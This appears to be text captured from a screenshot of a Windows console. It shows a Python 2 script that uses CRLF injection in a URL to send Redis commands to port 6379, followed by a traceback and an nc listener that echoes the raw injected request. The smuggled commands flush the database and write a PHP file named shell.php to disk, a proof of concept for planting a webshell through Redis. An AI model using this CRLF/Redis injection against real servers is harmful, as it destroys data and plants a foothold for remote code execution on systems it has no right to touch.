 # -*- coding:utf-8 -*-
import urllib2
url = "http://127.0.0.1:6379?info HTTP/1.1\r\nflushall\r\nconfig set dir C:/\r\nconfig set dbfilename shell.php\r\nset
'webshell' '<?php phpinfo();exit(666);?>'\r\nsave\r\nQUIT\r\na:a\r\n\r\n"
htmlpage = urllib2.urlopen(url).read()
print(htmlpage)
管理员: C:\Windows\system32\cmd.exe
data = self._sock.recv(left)
socket.error: [Errno 10054]
C:\Users\Administrator\Desktop>python Python_HTTP_Redis.py
Traceback (most recent call last):
File "Python_HTTP_Redis.py", line 4, in <module>
htmlpage = urllib2.urlopen(url).read()
File "D:\Program Files\Python27\lib\urllib2.py", line 154, in urlo
return opener.open(url, data, timeout)
File "D:\Program Files\Python27\lib\urllib2.py", line 429, in open
response = self._open(req, data)
File "D:\Program Files\Python27\lib\urllib2.py", line 447, in _ope
'_open', req)
File "D:\Program Files\Python27\lib\urllib2.py", line 407, in _cal
result = func(*args)
File "D:\Program Files\Python27\lib\urllib2.py", line 1228, in htt
return self.do_open(httplib.HTTPConnection, req)
File "D:\Program Files\Python27\lib\urllib2.py", line 1201, in do_
r = h.getresponse(buffering=True)
File "D:\Program Files\Python27\lib\httplib.py", line 1121, in get
response.begin()
File "D:\Program Files\Python27\lib\httplib.py", line 438, in begi
version, status, reason = self._read_status()
File "D:\Program Files\Python27\lib\httplib.py", line 394, in _read_status
line = self.fp.readline(_MAXLINE + 1)
File "D:\Program Files\Python27\lib\socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
socket.error: [Errno 10054]
C:\Users\Administrator\Desktop>
管理员: 命令提示符
^C
C:\Users\Administrator>nc -Lvp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from Nasa [127.0.0.1] 5566
GET /?info HTTP/1.1
flushall
config set dir C:/
config set dbfilename shell.php
set 'webshell' '<?php phpinfo();exit(666);?>'
save
QUIT
a:a HTTP/1.1
Accept-Encoding: identity
Host: 127.0.0.1:6379
Connection: close
User-Agent: Python-urllib/2.7
^C
C:\Users\Administrator>